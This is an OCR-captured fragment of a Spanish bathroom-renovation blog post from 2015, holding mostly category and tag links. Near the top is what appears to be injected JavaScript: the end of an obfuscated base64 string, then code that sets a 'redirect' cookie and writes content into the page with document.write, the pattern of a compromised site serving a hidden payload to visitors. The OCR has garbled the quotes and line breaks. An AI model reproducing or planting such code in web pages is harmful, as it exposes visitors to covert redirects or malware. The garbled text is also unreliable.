
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
albañileria
,
alicatado
,
aseo
,
baño
,
baño completo
,
carpinteria
,
cuarto de baño
,
electricidad
,
enchapado
,
enlosado
,
fontaneria
,
mampara
,
pintura
,
plato de ducha
,
puertas
,
reforma
,
reforma integral
,
servicio 24 horas
Publicado por: | el septiembre 5, 2015
TOALLERO ELECTRICO